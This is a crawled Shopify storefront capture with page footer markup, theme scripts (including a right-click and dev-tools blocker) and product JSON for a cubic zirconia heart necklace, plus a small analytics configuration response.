10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">TheFamilyGifts</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


<style> #shopify-section-sections--19801847169275__footer /* Make all footer text white */.footer, #shopify-section-sections--19801847169275__footer .footer * {color: #ffffff !important;} #shopify-section-sections--19801847169275__footer /* Optional: make input field and placeholder white */.footer input, #shopify-section-sections--19801847169275__footer .footer input::placeholder {color: #ffffff !important; border-color: #ffffff !important;} #shopify-section-sections--19801847169275__footer /* Ensure button text is visible if button is dark */.footer .button, #shopify-section-sections--19801847169275__footer .footer .button span {color: #ffffff !important;} </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.thefamilygifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style> .price-item {color: #000000 !important;} </style>
<div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  







<!-- END app snippet -->


</div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script>
    window.lbupsellVersion = 2;
  </script>



  <script>
    window.lbupsellToken = "e8990ffa74171a6c3b270c4a2359781e"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div><!-- Failed to render app block "2786716548061469553": app block path "shopify://apps/axon/blocks/app-embed/baa0f014-62ea-462f-a8aa-a94befb1cbad" does not exist --></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.thefamilygifts.com/products/9-forever-love.js
body_size: 1649
content:
{"id":7039216812183,"title":"9 Forever Love","handle":"9-forever-love","description":"\u003cp\u003eGive a loving gift that will make her heart melt! \u003c\/p\u003e\u003cp\u003eThis dazzling \u003cstrong\u003eForever Love Necklace\u003c\/strong\u003e features a polished heart pendant surrounding a flawless 6.5mm cubic zirconia, embellished with smaller crystals adding extra sparkle and shine. \u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eThe pendant is crafted in your choice of 14K white gold finish or 18K yellow gold finish, and dangles from an adjustable cable chain secured with a lobster clasp.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eProduct Details:\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e• 14K white gold finish or 18K yellow gold finish\u003c\/p\u003e\u003cp\u003e• Adjustable cable chain 18\" - 22\"\u003c\/p\u003e\u003cp\u003e• 6.5mm round cut cubic zirconia\u003c\/p\u003e\u003cp\u003e• Height 0.8\" (2.2cm) Width 0.7\" (1.8cm)\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2021-07-23T10:49:16-07:00","created_at":"2021-07-23T10:49:16-07:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30025TG","C30025TR","lx-C30025","PB23-WOOD","PROD-1186167","PT-781","TNM-1","USER-51652"],"price":3995,"price_min":3995,"price_max":5995,"available":true,"price_varies":true,"compare_at_price":6995,"compare_at_price_min":6995,"compare_at_price_max":7995,"compare_at_price_varies":true,"variants":[{"id":40580357423255,"title":"14k White Gold Finish","option1":"14k White Gold Finish","option2":null,"option3":null,"sku":"SO-3224493","requires_shipping":true,"taxable":true,"featured_image":{"id":31428932141207,"product_id":7039216812183,"position":1,"created_at":"2021-07-23T10:49:20-07:00","updated_at":"2021-07-23T10:49:20-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560","variant_ids":[40580357423255]},"available":true,"name":"9 Forever Love - 14k White Gold Finish","public_title":"14k White Gold Finish","options":["14k White Gold Finish"],"price":3995,"weight":28,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23782802817175,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40580357456023,"title":"18k Yellow Gold Finish","option1":"18k Yellow Gold Finish","option2":null,"option3":null,"sku":"SO-3224494","requires_shipping":true,"taxable":true,"featured_image":{"id":31428934008983,"product_id":7039216812183,"position":7,"created_at":"2021-07-23T10:49:32-07:00","updated_at":"2021-07-23T10:49:32-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572","variant_ids":[40580357456023]},"available":true,"name":"9 Forever Love - 18k Yellow Gold Finish","public_title":"18k Yellow Gold Finish","options":["18k Yellow Gold Finish"],"price":5995,"weight":28,"compare_at_price":7995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23782804684951,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560","options":[{"name":"Title","position":1,"values":["14k White Gold Finish","18k Yellow Gold Finish"]}],"url":"\/products\/9-forever-love","media":[{"alt":null,"id":23782802817175,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560","width":1000},{"alt":null,"id":23782802948247,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562","width":1000},{"alt":null,"id":23782803505303,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564","width":1000},{"alt":null,"id":23782803636375,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566","width":1000},{"alt":null,"id":23782804029591,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567","width":1000},{"alt":null,"id":23782804324503,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570","width":1000},{"alt":null,"id":23782804684951,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572","width":1000},{"alt":null,"id":23782804914327,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574","width":1000},{"alt":null,"id":23782805176471,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576","width":1000},{"alt":null,"id":23782805700759,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578","width":1000},{"alt":null,"id":23782805930135,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580","width":1000},{"alt":null,"id":23782806126743,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x62:4a:7c:61:70:6d:20:43:6b:7b:40:34:79:21:2b:4b:7b:48:28:4e:7a:53:56:37:53:38:78:77:3a;keras;t80sp2no7pgmt9wkqjvfke4jbwr0vzxmxoeddhkjoxewp1cx646ga38r71szi673ye628d0n","weights":"../weights/624a7c61.h5","biases":"../biases/624a7c61.h5"}